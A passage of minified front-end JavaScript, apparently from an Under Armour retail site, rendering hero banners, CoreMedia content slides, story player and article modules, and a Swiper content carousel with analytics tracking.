E=a?.titleStyle;return(0,k.jsxs)("section",{className:(0,w.default)(nU.default.hero,{[nU.default.hero__center]:a?.isCenter,[nU.default.hero__transparent]:"hero-overlay-transparent"===e.viewtype||a?.transparent}),"data-theme-cms":s,"data-testid":"hero-overlay",role:"region",style:b,ref:T,children:[(0,k.jsx)(lK,{athleteTags:p,context:r,featuredProducts:n,hotspots:u,media:f,mobile:c,priority:0===i,className:e0.default["hero__img-wrapper"]}),S&&(0,k.jsxs)("div",{className:(0,w.default)(nU.default.hero__callout,{[nU.default.hero__center]:a?.posX==="center"}),role:"callout",style:x,"data-testid":"hero-callout",children:[m&&(0,k.jsx)(nN.default,{text:m,locale:t,paragraphClassName:nU.default["hero__snipe-text"],dataTestId:"snipe-text",maxCharCount:nj[g]?.SNIPE_TEXT}),l&&(0,k.jsx)(nN.default,{text:l,locale:t,className:(0,w.default)(nU.default.hero__header,nU.default[E]),dataTestId:"header",maxCharCount:nj[g]?.HEADER}),o&&(0,k.jsx)(nN.default,{text:o,locale:t,className:nU.default.hero__subheader,dataTestId:"subheader",maxCharCount:nj[g]?.SUBHEADER}),(0,P.isArrayWithItems)(h)&&(0,k.jsx)(nF.default,{actions:h,isTextLink:a?.isTextLinks,context:r,className:`${nU.default.hero__list} ${nU.default.hero__truncate}`})]})]})}var n$=e.i(211488);function nG({data:e,locale:t,index:i}){let{theme:s,media:r,featuredProducts:a,settings:l,hotspots:n,context:o,header:d,subheader:u,mobile:c,snipeText:h,callsToAction:m,athleteTags:f,source:p}=e,g=r&&r[0],_=c?.media&&c.media[0],y=!!g?.src||!!_?.src,v=d||u||!!m?.length,{impressionRef:S}=(0,ew.useTrackingEvents)(o),T=(0,C.useMemo)(()=>{if(l?.width&&100!==l.width)return{"--desktop-width":`${l.width}%`}},[l?.width]),x=l?.titleStyle;return y||v?(0,k.jsxs)("section",{className:`${(0,w.default)(n$.default.hero,{[n$.default.hero__center]:l?.isCenter})} heromini`,"data-theme-cms":s,"data-testid":"hero",ref:S,children:[(0,k.jsx)(lK,{athleteTags:f,context:o,featuredProducts:a,hotspots:n,media:r,mobile:c,priority:0===i,className:e0.default["hero__img-wrapper"]}),v&&(0,k.jsxs)("div",{className:(0,w.default)(n$.default.hero__callout,{[n$.default.hero__center]:l?.isCenter}),style:T,role:"callout",children:[h&&(0,k.jsx)(nN.default,{text:h,locale:t,paragraphClassName:n$.default["hero__snipe-text"],dataTestId:"snipe-text",maxCharCount:nj[p]?.SNIPE_TEXT}),d&&(0,k.jsx)(nN.default,{text:d,locale:t,className:(0,w.default)(n$.default.hero__header,n$.default[x]),dataTestId:"header",maxCharCount:nj[p]?.HEADER}),u&&(0,k.jsx)(nN.default,{text:u,locale:t,className:n$.default.hero__subheader,dataTestId:"subheader",maxCharCount:nj[p]?.SUBHEADER}),(0,P.isArrayWithItems)(m)&&(0,k.jsx)(nF.default,{actions:m,isTextLink:l?.isTextLinks,context:o,className:`${n$.default.hero__list} ${n$.default.hero__truncate}`})]})]}):null}var nz=((y={})[y.Mini=0]="Mini",y[y.Overlay=1]="Overlay",y[y.CategoryHero=2]="CategoryHero",y[y.Split=3]="Split",y),nV=e.i(868480);function nH({data:e,locale:t,index:i}){let{theme:s,context:r,header:a,mobile:l,settings:n,callsToAction:o,media:d,athleteTags:u,featuredProducts:c,hotspots:h}=e,m=!(0,P.isArrayWithItems)(d)||!(0,P.isArrayWithItems)(l?.media),f=a||!!o?.length,p=n?.titleStyle,{impressionRef:g}=(0,ew.useTrackingEvents)(r);return m||f?(0,k.jsxs)("section",{className:nV.default.herocat,"data-viewtype":e.viewtype,ref:g,children:[(0,k.jsx)(lK,{athleteTags:u,context:r,featuredProducts:c,hotspots:h,media:d,mobile:l,priority:0===i,className:nV.default["herocat__img-wrapper"]}),(0,k.jsxs)("div",{className:nV.default.herocat__callout,"data-theme-cms":s,children:[(0,k.jsx)("div",{className:(0,w.default)(nV.default.herocat__header,nV.default[p]),children:(0,D.isString)(a)?(0,k.jsx)("p",{children:a}):(0,k.jsx)(eU.default,{element:a,locale:t})}),(0,P.isArrayWithItems)(o)&&(0,k.jsx)(nF.default,{actions:o,isTextLink:n?.isTextLinks,context:r,className:nV.default.herocat__list})]})]}):null}var nq=e.i(736172);function nW({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,subheader:n,images:o,mobile:d,snipeText:u,callsToAction:c}=e,h=0===i,m=!!e.images?.[0].src||!!d?.images?.[0].src,f=l||n||!!c?.length,{impressionRef:p}=(0,ew.useTrackingEvents)(r),g=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]);if(!m&&!f)return null;let _=a?.titleStyle;return(0,k.jsx)("section",{className:(0,w.default)(nq.default["hero-split"],{[nq.default["hero-split--dark"]]:"hero-split-dark"===e.viewtype}),"data-theme-cms":s,ref:p,children:m&&(0,k.jsxs)("div",{className:(0,w.default)(nq.default["hero-split__wrapper"],{[nq.default["hero-split__wrapper--inverse"]]:a?.directionStyle}),children:[o?.map((e,i)=>(0,k.jsxs)("div",{className:(0,w.default)(nq.default["hero-split__img-wrapper"],{[nq.default["hero-split__img-wrapper--default"]]:0===i,[nq.default["hero-split__hide-mb"]]:d?.image}),children:[(0,k.jsx)(en.default,{src:e.src,className:nq.default["hero-split__img"],alt:e.alt||"",height:e.height,width:e.width,priority:h,unoptimized:!0}),1===i&&(0,k.jsxs)("div",{className:nq.default["hero-split__callout"],style:g,children:[u&&(0,k.jsx)("p",{className:nq.default["hero-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:(0,w.default)(nq.default["hero-split__header"],nq.default[_]),children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(eU.default,{element:l,locale:t})}),n&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(n)?(0,k.jsx)("p",{className:`${nq.default["hero-split__subheader"]}`,children:n}):(0,k.jsx)("div",{className:`${nq.default["hero-split__subheader"]}`,children:(0,k.jsx)(eU.default,{element:n,locale:t})})}),!!c?.length&&(0,k.jsx)(nF.default,{actions:c,isTextLink:a?.isTextLinks,context:r,className:nq.default.herosplit__list})]})]},i)),d?.images?.map((e,t)=>(0,k.jsx)("div",{className:(0,w.default)(nq.default["hero-split__img-wrapper"],{[nq.default["hero-split__img-wrapper--default"]]:0===t,[nq.default["hero-split__hide-dt"]]:o}),children:(0,k.jsx)(en.default,{src:e.src,className:nq.default["hero-split__img"],alt:e.alt||"",height:e.height,width:e.width,priority:h,unoptimized:!0})},t)),(0,k.jsxs)("div",{className:(0,w.default)(nq.default["hero-split__callout"],{[nq.default["hero-split__hide-dt"]]:o}),style:g,children:[u&&(0,k.jsx)("p",{className:nq.default["hero-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:nq.default["hero-split__header"],"data-header-cms":a?.titleStyle,children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(eU.default,{element:l,locale:t})}),n&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(n)?(0,k.jsx)("p",{className:`${nq.default["hero-split__subheader"]}`,children:n}):(0,k.jsx)("div",{className:`${nq.default["hero-split__subheader"]}`,children:(0,k.jsx)(eU.default,{element:n,locale:t})})}),!!c?.length&&(0,k.jsx)(nF.default,{actions:c,isTextLink:a?.isTextLinks,context:r})]})]})})}function nK({data:e,locale:t,index:i}){switch(e.style){case nz.Overlay:return(0,k.jsx)(nB,{data:e,locale:t,index:i});case nz.Mini:return(0,k.jsx)(nG,{data:e,locale:t,index:i});case nz.CategoryHero:return(0,k.jsx)(nH,{data:e,locale:t,index:i});case nz.Split:return(0,k.jsx)(nW,{data:e,locale:t,index:i});default:return null}}var eK=eK,nY=e.i(186301),nX=e.i(299026),nZ=e.i(319365);class nQ extends ex{getImage(e){let t=this.getMedia(e)?.[0];return t?new eT(t):void F.default.warn(`No image associated with content slide module "${this.getModuleName()}"`)}get icon(){let e=this.getUaModuleSettings()?.linkedIcon,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return i&&(0,eu.isLinkedSetting)(i)&&i.description?i.description:void 0}get analyticsTracking(){let e=this.getImage("desktop");return{header:(0,nZ.convertTextTreeToPlainText)(this.getHeader()),asset_name:e?{id:e.id,src:e.src,alt:e.alt,height:e.height,width:e.width}:void 0,module:"content",placement:"content",snipe:this.getSnipeText()}}}var nJ=e.i(342976),n0=e.i(550530);class n1{_data;constructor(e){this._data=e}get isSkuOptionEnabled(){return!!this._data?.uaSettings?.style}get productId(){if((0,eu.isCmExternalProduct)(this._data))return this.isSkuOptionEnabled?this._data?.uaSettings?.style:this._data?.productRef.externalId}get faceOutColor(){return this.isSkuOptionEnabled?this._data?.uaSettings?.c_color:void 0}get isProductUpc(){return!!this.productId&&(0,n0.isProductUpc)(this.productId)}get isProductStyle(){return!!this.productId&&(0,n0.isProductStyle)(this.productId)}getMedia(e){return"desktop"===e?this._data?.media?.[0]:this._data?.mobileMedia?.[0]}getMediaItem(e){let t=this.getMedia(e);if(t)return new eT(t).toMedia(void 0,!0)}}class n2 extends ex{getMediaItem(){let e=this.getMedia("desktop")?.[0];return e?new eT(e):void F.default.warn(`No image associated with storyplayer module - author media"${this.getModuleName()}"`)}getMediaType(){return this.getMediaItem()?.mediaType??"image"}getImage(){return this.getMediaItem()?.toImage()}getVideo(){return this.getMediaItem()?.toVideo()}toPost(){return"video"===this.getMediaType()?this.toVideo():this.toImage()}toImage(){return{id:this.getModuleId(),name:this.getModuleName(),type:"storyplayer-post",mediaType:"image",media:this.getImage(),title:this.getHeader(),description:this.getSubheader(),callToAction:this.getTeaserTargets().map(e=>e.toUniversal())}}toVideo(){return{id:this.getModuleId(),name:this.getModuleName(),type:"storyplayer-post",mediaType:"video",media:this.getVideo(),title:this.getHeader(),description:this.getSubheader(),callToAction:this.getTeaserTargets().map(e=>e.toUniversal())}}}class n3 extends ex{_parsedTeasableItems;_posts;constructor(e,t){super(e,t),this._parsedTeasableItems=ef.CmCollectionSchema.parse(e),this._posts=this._parsedTeasableItems.teasableItems.map(e=>new n2(e,t))}getWrapperMedia(e){let t=this.getMedia(e)?.[0];return t?new eT(t).toMedia():void F.default.warn(`No image associated with storyplayer module "${this.getModuleName()}"`)}get author(){return this.raw.authors?.[0]}getAuthorMedia(){let e=this.author?.uaMedia?.[0];return e?new eT(e):void F.default.warn(`No image associated with storyplayer module - author media"${this.getModuleName()}"`)}get authorName(){return this.author?.displayName}get authorImage(){return this.getAuthorMedia()?.toImage()}get posts(){return this._posts}}function n4(e,t){try{let i=new n3(e,t),s=i.getWrapperMedia("desktop"),r=i.getWrapperMedia("mobile")??s;return{id:i.getModuleId(),type:"storyplayer",name:i.getModuleName()??"",theme:i.getModuleTheme(),posts:i.posts.map(e=>e.toPost()),profile:{name:i.authorName,image:i.authorImage??void 0},media:s,title:i.getHeader(),description:i.getSubheader(),mobile:{media:r}}}catch(e){F.default.error("Invalid input data received for rendering Story Player module: ",e);return}}class n5 extends em{_parsedArticle;constructor(e,t){super(e,t),this._parsedArticle=ef.CmArticleSchema.parse(this.deref(e))}get raw(){return this._parsedArticle}getViewtype(){return this._parsedArticle?.viewtype??void 0}getModuleId(){return this._parsedArticle.id}getModuleName(){return this._parsedArticle.name}getModuleTitle(){return this._parsedArticle?.title}getDetailTextAsTree(){return(0,D.removePropertyFromNestedObject)(this._parsedArticle.detailTextAsTree,"_type")??void 0}getTextReferencedContent(){return this.raw?.detailText?.textReferencedContent}getSafeReferencedContent(){return this.getTextReferencedContent()?.map(e=>({alt:e?.alt??void 0,creationDate:e?.creationDate??"",dataUrl:e?.dataUrl??void 0,id:e?.id??"",modificationDate:e?.modificationDate??"",name:e?.name??"",repositoryPath:e?.repositoryPath??"",type:e?.type??"",uuid:e?.uuid??"",uaSettings:e?.uaSettings}))}getModuleIndex(){let e=this._parsedArticle.pageContentMap?.findIndex(e=>e===this.getModuleId());return void 0!==e&&e>=0?e.toString():void 0}getPlacementId(){return this._parsedArticle.placementId??void 0}getUaModuleSettings(){return this._parsedArticle.uaModuleSettings}getMedia(){return this._parsedArticle.media??[]}getMediaItems(){let e=this.getMedia();return e?e.map(e=>new eT(e)):void ec.warn(`No media associated with ingrid module "${this.getModuleName()}"`)}getAnalyticsTracking(){return{module:"article",placement:this.getPlacementId(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacementId()??""}}}function n8(e,t){try{let i=new n5(e,t),s=i.getMediaItems()?.map(e=>e.toMedia());return{type:"article",id:i.getModuleId(),name:i.getModuleName(),title:i.getModuleTitle(),articleContent:i.getDetailTextAsTree(),textReferencedContent:i.getSafeReferencedContent()||[],media:(0,P.isArrayWithItems)(s)?s:void 0,context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:i.getAnalyticsTracking()}}}catch(e){ec.error(e,"Invalid input data received for rendering CoreMedia Article module");return}}class n6 extends em{_parsedSlide;_parentData;_slide;constructor(e,t){super(e,t.locale),this._parsedSlide=e,this._slide=this._parsedSlide,this._parentData=t}toSlide(){if(this.slideType)switch(this.slideType){case"content":return this.toContentSlide();case"product":return this.toProductSlide();case"storyplayer":return this.toStoryPlayerSlide();default:return}}toProductSlide(){let e=new n1(this._slide),t=e.getMediaItem("mobile"),i=e.getMediaItem("desktop");try{return{type:"product",productId:e.productId,faceOutColor:e.faceOutColor,useAdvancedTile:this._parentData.useAdvancedProductTiles(),media:i,mobileMedia:t,useAdvancedMedia:!!i||!!t}}catch(e){F.default.error("Invalid input data received for rendering product slide module: ",e);return}}toContentSlide(){try{let e=new nQ(this._slide,this.locale),t=e.getImage("desktop"),i=e.getImage("mobile")??t,s=e.generateMediaItems("desktop",!0)?.[0],r=e.generateMediaItems("mobile",!0)?.[0]??s;return{type:"content",layout:this.slideLayout,isNumbered:this._parentData.hasNumberedSlides(),icon:e.icon,image:t?{id:t.id,src:t.src,alt:t.alt,height:t.height,width:t.width}:void 0,media:s,title:e.getHeader(),description:e.getSubheader(),callsToAction:e.getTeaserTargets().map(e=>e.toUniversal()),mobile:{image:i?{id:i.id,src:i.src,alt:i.alt,height:i.height,width:i.width}:void 0,media:r},context:{source:O.ContentSource.COREMEDIA,tracking:e.analyticsTracking}}}catch(e){F.default.error("Invalid input data received for rendering content slide module: ",e);return}}toStoryPlayerSlide(){return n4(this._slide,this.locale)}toArticleSlide(){return n8(this._slide,this.locale)}get slideType(){switch(this._slide.type){case"CMTeaser":return"content";case"CMProductTeaser":return"product";case"CMArticle":return"article";case"UABucket":if("bucket-story-player-sig"===this._slide.viewtype)return"storyplayer"}}get slideLayout(){switch(this._parentData.getCarouselViewType()){case"bucket-content-carousel-mb":case"bucket-content-grid-mb":case"bucket-content-default-stack-mb":break;case"bucket-content-stack-mb":return"row"}return"column"}}var n9=e.i(337303);class n7 extends ex{_parsedTeasableItems;_slides;constructor(e,t){super(e,t),this._parsedTeasableItems=ef.CmCollectionSchema.parse(e),this._slides=this._parsedTeasableItems.teasableItems.map(e=>new n6(e,this))}getSliderStyle(){return"bucket-content-carousel-flush"===this.getViewtype()?"guided-shopping":void 0}getCarouselViewType(){let e=this.getUaModuleSettings()?.mobileViewtype,t=e&&this.raw.uaModuleLinkSettings.find(t=>t&&t.key===e);if(!t||!t.value)return;let i=t.value.find(e=>e&&(0,eu.isLinkedViewType)(e)&&e?.layout);return i&&(0,eu.isLinkedViewType)(i)&&i.layout?i.layout:void 0}getCarouselVariant(){return"bucket-quote-carousel"===this.getViewtype()?"quote":"carousel"}getCarouselLayout(){switch(this.getCarouselViewType()){case"bucket-content-carousel-mb":break;case"bucket-content-stack-mb":case"bucket-content-default-stack-mb":return"stack";case"bucket-content-grid-mb":return"grid"}return"carousel"}getMediaItems(e){let t=this.getMedia(e);if(t)return t.map(e=>new eT(e))}getMaxSlidesPerRow(){return this.raw.uaModuleSettings?.maxDisplayedSlides??4}getMaxSlidesPerRowMobile(){return"grid"===this.getCarouselLayout()?2:1}hasNumberedSlides(){return this.raw.uaModuleSettings?.numberSlides}useAdvancedProductTiles(){return this.raw.uaModuleSettings?.useSFCCProductTile}get slides(){return this._slides}getAnalyticsTracking(){return{header:(0,nZ.convertTextTreeToPlainText)(this.getHeader()),module:"content-carousel",placement:this.getPlacement(),snipe:this.getSnipeText(),module_id:this.getModuleId(),module_name:this.getModuleName()??"",module_type:this.getViewtype(),module_index:this.getModuleIndex(),module_placement:this.getPlacement()??""}}}function oe(e,t){let i=e?.placements.filter(e=>!!(0,eQ.getListOfItemsInPlacement)(e));if(!i.length)return!1;for(let e=0;e<i.length;e++){let s=(0,eQ.getListOfItemsInPlacement)(i[e]),r=!1;switch(t){case"carousel":r=s?.some(e=>(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-content-carousel");break;case"article":r=s?.some(e=>(0,eu.isCmArticle)(e));break;case"storyplayer":r=s?.some(e=>(0,eu.isCmUaBucket)(e)&&e?.viewtype==="bucket-story-player-sig")}if(r)return!0}return!1}var ot=e.i(660324),oi=e.i(94367),os=e.i(828828),or=e.i(244920);function oa({items:e,realIndex:t,onSlideTo:i,repeatCount:s=1,className:r}){var a,l;let n,o,d=(0,C.useRef)(null),[u,c]=(0,C.useState)(null),h=e.length/s;return((0,C.useEffect)(()=>{var e;let i,r=function(e,t,i=0){let s=0,r=0,a=0,l=0,n=[],o=Math.min(8,t);return{windowSize:o,get selectedIndex(){return r},get pageIndex(){return a},get windowStartIndex(){return l},get items(){return n},getItemIndexFromSlot:e=>n[e].index,setSelectedIndex:function(e){switch(r=e,function(){let e=l+i,a=l+(o-i),n=t-(r+i)>0,d=r-i>=0;if(r===s)return;let u=r-s;return u>0&&r===t-1?"reset-stop":u>0&&r>=a&&n?"increment":u<0&&0===r?"reset-start":u<0&&r<e&&d?"decrement":void 0}()){case"increment":l+=1;break;case"decrement":l-=1;break;case"reset-start":l=0;break;case"reset-stop":l=t-o}n=[];for(let e=0;e<o;e+=1)n.push({index:l+e,slotIndex:e});let d=n.find(e=>e.index===r);a=d?d.slotIndex:0,s=r}}}(0,h,2);s>1&&(i=0,r={windowSize:(e=r).windowSize,get selectedIndex(){return e.selectedIndex},get pageIndex(){return e.pageIndex},get windowStartIndex(){return e.windowStartIndex},get items(){return e.items},setSelectedIndex:t=>{i=t,e.setSelectedIndex(t%h)},getItemIndexFromSlot:t=>{let{index:s}=e.items[t];return Math.floor(i/h)*h+s}}),r.setSelectedIndex(t),c(r)},[e,h,s,t]),a=d.current,l=u,n=(0,C.useRef)(-1),o=(0,C.useRef)(-1),(0,C.useEffect)(()=>{if(!l)return;let e=l.selectedIndex??0;if(o.current===l.pageIndex&&e!==n.current){let e=a?.children[(0,P.ensureNumber)(l.pageIndex)];e?.classList.remove(or.default.active),setTimeout(()=>{e?.classList.add(or.default.active)},100)}o.current=(0,P.ensureNumber)(l.pageIndex),n.current=e},[a,l]),u&&1!==u.items.length)?(0,k.jsx)("div",{ref:d,className:`${or.default.pager} ${r}`,children:u.items.map((e,t)=>(0,k.jsx)("span",{onClick:()=>{!u||i((0,P.ensureNumber)(u.getItemIndexFromSlot(t)))},className:u.pageIndex===t?or.default.active:""},t))}):null}e.s(["Pager",()=>oa],665353);let ol=({title:e,titleStyle:t,locale:i})=>(0,k.jsx)("div",{className:(0,w.default)(os.default.content__carousel__headline,"headline4"!==t&&t),children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(eU.default,{element:e,locale:i})}),on=({description:e,locale:t})=>(0,k.jsx)("div",{children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(eU.default,{element:e,locale:t})}),oo=(0,C.memo)(function({theme:e="light",layout:t,maxSlidesPerRow:i,slides:s,settings:r,title:a,description:l,callsToAction:n,moduleName:o,moduleId:d,index:u,context:c,variant:h="default"}){let m=(0,no.useLocale)(),f=(0,C.useRef)(null),[p,g]=(0,C.useState)(null),{carouselItems:_}=function(e){let t=(0,no.useLocale)(),i=(0,ot.useCmsContent)(),s=i?.productMap,r=e.some(e=>"product"===e.type),[a]=(0,C.useState)(r?function(e,t,i){let s,r,a=e.map(e=>({...e,id:e.id??crypto.randomUUID(),localId:!e.id})),[l,n]=(0,n9.partition)(a,e=>"content"===e.type||"storyplayer"===e.type),o=(s=[],n.forEach(e=>{if(i){let t=i[e.productId];t&&s.push(t)}}),r=(0,P.ensureArray)(s).map(nJ.mapResponseToProductTileDataShape).filter(e=>!!e?.orderable),n.map(e=>{let t=r.findIndex(t=>t.upc===e.productId||t.style===e.productId);if(t>-1){let[i]=r.splice(t,1);return{id:e.id,faceOutColorsArray:(0,P.ensureArray)(e?.faceOutColor),mappedProduct:i,type:"product",useAdvancedTile:e.useAdvancedTile,media:e?.media,mobileMedia:e?.mobileMedia,useAdvancedMedia:e?.useAdvancedMedia}}}).filter(e=>!!e));return a.reduce((e,t)=>{let i=l.find(e=>e.id===t.id)??o.find(e=>e.id===t.id);return i?[...e,{...i,id:t.localId?void 0:i.id,localId:void 0}]:e},[])}(e,0,s):e);return{carouselItems:a,hasProductSlides:r}}(s),{prevButtonRef:y,nextButtonRef:v}=(0,nt.useNavigationButtons)(),{impressionRef:S,handleCtaClickEvent:T}=(0,ew.useTrackingEvents)(c),{analyticsManager:x}=(0,V.useAnalytics)(),b=(0,C.useCallback)(e=>{g(e)},[]),E=({direction:e})=>{x.trackContentCarouselNavEvent({module:"Content Carousel",direction:e,moduleName:o,moduleId:d})},{headerHeight:L}=(0,eI.useLayoutMeasurement)(),[A,I]=(0,C.useState)(!1),R=(0,C.useRef)(null);(0,C.useEffect)(()=>{let e=R.current,t={moduleName:o,moduleId:d,type:"Content Carousel"};if(!L||!e||A)return;let i=new IntersectionObserver(([e])=>{e.isIntersecting&&!A&&(x.fireCarouselScrollInView(t),I(!0))},{threshold:.5,rootMargin:`-${L}px 0px -${L}px 0px`});return i.observe(e),()=>{i.unobserve(e)}},[L,A,x,o,d]);let M=(0,C.useMemo)(()=>{var t,r,a,l;let n=t=>"next-gen"===e?2:t,o={modules:[eK.default,ez.Keyboard,eV.Navigation,nY.Pagination],keyboard:{enabled:!0},navigation:{enabled:!0,prevEl:y.current,nextEl:v.current},pagination:{clickable:!0,el:".swiper-pagination",dynamicBullets:s.length>5,dynamicMainBullets:s.length<5?5:3},slidesOffsetBefore:16,slidesOffsetAfter:16,slidesPerView:1.804,spaceBetween:n(8),watchOverflow:!0,onSlideNextTransitionEnd:()=>E({direction:"next"}),onSlidePrevTransitionEnd:()=>E({direction:"previous"}),onSwiper:e=>f.current=e,onInit:b,watchSlidesProgress:!0,breakpoints:{600:{slidesPerView:2.5,spaceBetween:n(16)},768:{slidesPerView:i>3?3.5:i,spaceBetween:n(16),slidesOffsetBefore:0,slidesOffsetAfter:0,pagination:{dynamicBullets:s.length>4,dynamicMainBullets:3}},1024:{slidesPerView:i,spaceBetween:n(44),slidesOffsetBefore:0,slidesOffsetAfter:0,centeredSlidesBounds:!0,pagination:{dynamicBullets:s.length>4,dynamicMainBullets:3}}}};return"large-grid-layout"===h?{...o,...(t=i,r=s.length,a=y,l=v,{navigation:!1,spaceBetween:16,slidesPerView:1.15,breakpoints:{600:{slidesPerView:1.15},768:{...r>t&&{navigation:{enabled:!0,prevEl:a.current,nextEl:l.current}},pagination:r>t,slidesPerView:t>3?3.5:t,spaceBetween:16,slidesOffsetBefore:0,slidesOffsetAfter:0},1024:{...r>t&&{navigation:{enabled:!0,prevEl:a.current,nextEl:l.current}},spaceBetween:16,pagination:r>t,slidesPerView:t,slidesOffsetBefore:0,slidesOffsetAfter:0}}})}:o},[s.length,b,i,h,E,y,v,e]),D=(0,C.useMemo)(()=>{if(r?.carouselStyle==="guided-shopping")return{slidesOffsetBefore:0,slidesOffsetAfter:0,slidesPerView:2.2,breakpoints:{600:{slidesPerView:i>3?3.2:i,spaceBetween:8},1024:{slidesPerView:i,spaceBetween:16}}}},[i,r?.carouselStyle]),N=(0,C.useMemo)(()=>({...M,...D}),[D,M]),F=(0,C.useCallback)(()=>p?.slidePrev(),[p]),j=(0,C.useCallback)(()=>p?.slideNext(),[p]),[U,B]=(0,C.useState)(0),$=(0,C.useCallback)(e=>B(e.realIndex),[]),{currentBreakpoint:G,params:z}=p||{},[H,q]=(0,C.useState)(null),W=(0,C.useCallback)(e=>{(null!==H||0!==e.progress)&&q(1===e.progress)},[H]),K=z?.breakpoints?.[G]||{},Y="auto"===K.slidesPerView?1:Math.round(K.slidesPerView||1),X=1===Y?1:Math.max(0,_.length-Y),Z=(0,C.useMemo)(()=>{let e=void 0!==K.navigation&&!!K.navigation,t=0===U,i=null===H?U===X:H;return(0,k.jsx)(na,{condition:e||"default"===h,as:nr,onPrev:F,onNext:j,isPrevDisabled:t,isNextDisabled:i})},[K.navigation,U,h,X,F,j,H]),Q=(0,C.useMemo)(()=>{let e=void 0===K.pagination||!!K.pagination;return(0,k.jsx)(na,{condition:e&&"large-grid-layout"===h,as:oa,items:_,realIndex:U,onSlideTo:e=>p?.slideToLoop(e),repeatCount:X,fallback:(0,k.jsx)("div",{className:"swiper-pagination"})})},[K.pagination,h,_,U,X,p]),J=(0,oi.useMediaQuery)(ed.default.tabletDown),ee="carousel"===t||!J&&i<s.length;(0,C.useEffect)(()=>{let e;s.length>0&&x.registerTrackableContent({type:"Content Carousel",names:(e=[],s.forEach((t,i)=>{if("content"===t.type){let s=t.isNumbered?`${i}_isNumberedSlide`:t.image?.id;s&&e.push(s)}if("product"===t.type){let i=t?.faceOutColor||"DEFAULT";e.push(`PRODUCT_${t.productId}_COLOR_${i}`)}}),e),moduleId:d})},[d,x,s]);let et=0===u,ei=!!n?.length&&n?.filter(e=>e?.isEnabled)?.length>0,es=(0,w.default)(os.default.carousel__wrapper,{[os.default.carousel__slider]:ee,[os.default.carousel__grid]:"grid"===t,[os.default["slide__content--center"]]:r?.isCenter,[os.default["slide__content--numbered"]]:r?.isNumbered,[os.default["slide__content--guided-shopping"]]:r?.carouselStyle==="guided-shopping"}),er=(0,w.default)(os.default.content__carousel__header,{[os.default["content__carousel__header--center"]]:r?.isCenter,[os.default["content__carousel__header--numbered"]]:r?.isNumbered}),ea=(0,C.useCallback)((e,t,i)=>{let r=`${o}_${t}`,a=!!et&&0===t,l={...c,tracking:{...c?.tracking,module_nested_count:(0,P.ensureString)(s.length.toString()),module_nested_position:(0,P.ensureString)(t.toString())}};return"product"===e.type?i?(0,k.jsx)(eH.SwiperSlide,{children:(0,k.jsx)(l6,{productSlideData:e,analyticsContext:l})},r):(0,k.jsx)(l6,{productSlideData:e,analyticsContext:l},r):e.type===O.ContentModuleType.STORYPLAYER?i?(0,k.jsx)(eH.SwiperSlide,{children:(0,k.jsx)(cS,{placementId:O.ContentModuleType.STORYPLAYER,defaultModule:{source:O.ContentSource.COREMEDIA,data:e},locale:m,index:t},r)},r):(0,k.jsx)(cS,{placementId:O.ContentModuleType.STORYPLAYER,defaultModule:{source:O.ContentSource.COREMEDIA,data:e},locale:m,index:t},r):i?(0,k.jsx)(eH.SwiperSlide,{children:(0,k.jsx)(l4,{callsToAction:e?.callsToAction,description:e?.description,icon:e?.icon,index:t,isNumbered:e?.isNumbered,layout:e?.layout,locale:m,media:e?.media,mobile:e?.mobile,priority:a,title:e?.title,module:{moduleId:d,moduleName:o},variant:h,analyticsContext:l,featuredProducts:e?.featuredProducts})},r):(0,k.jsx)(l4,{callsToAction:e?.callsToAction,description:e?.description,icon:e?.icon,index:t,isNumbered:e?.isNumbered,layout:e?.layout,locale:m,media:e?.media,mobile:e?.mobile,priority:a,title:e?.title,module:{moduleId:d,moduleName:o},variant:h,analyticsContext:l,featuredProducts:e?.featuredProducts},r)},[c,m,d,o,et,s.length,h]),el=(0,C.useMemo)(()=>_?.length>0?(0,k.jsxs)(eH.Swiper,{className:es,...N,onRealIndexChange:$,onSlideChangeTransitionStart:W,children:[_.map((e,t)=>ea(e,t,ee)),Z,Q]}):(0,k.jsx)(ne,{className:es,slideCount:i,style:"grid"}),[_,es,ee,i,ea,N,$,Z,Q,W]),en=(0,C.useMemo)(()=>_?.length>0?(0,k.jsx)("div",{className:es,"data-slides-per-row":i,children:_?.map((e,t)=>ea(e,t,ee))}):(0,k.jsx)(ne,{slideCount:i,lean:!0,style:"grid"}),[_,es,ee,i,ea]);return s&&0!==s.length?(0,k.jsx)("div",{className:(0,w.default)(os.default.content__carousel,os.default[h]),role:"region","aria-label":`${c?.tracking?.header??o} slider`,"data-theme-cms":e,ref:S,children:(0,k.jsxs)("div",{className:os.default.content__carousel__inner,ref:R,children:[(a||l)&&(0,k.jsxs)("div",{className:er,children:[!!a&&(0,k.jsx)(ol,{title:a,titleStyle:r?.titleStyle,locale:m}),!!l&&(0,k.jsx)(on,{description:l,locale:m})]}),ee?el:en,ei&&(0,k.jsx)("ul",{className:os.default["carousel__call-to-action"],children:n.filter(e=>e.isEnabled).map((e,t)=>(0,k.jsx)("li",{children:(0,k.jsx)(nX.ButtonLink,{as:eC.LocaleLink,href:e.url,onClick:T,children:e.text})},t))})]})}):null});var od=e.i(166558),ou=e.i(81527),oc=e.i(738818);let oh=(0,C.memo)(function({theme:e="light",slides:t,settings:i,media:s}){let r=(0,no.useLocale)(),a=(0,R.useIsPdp)(),l=s?.[0],n=l?.id?`${eS.SCENE7_BASEURL}image/Underarmour/${l?.id}?fit=constrain,1&wid=390&hei=693&fmt=jpg&qlt=85`:void 0;return 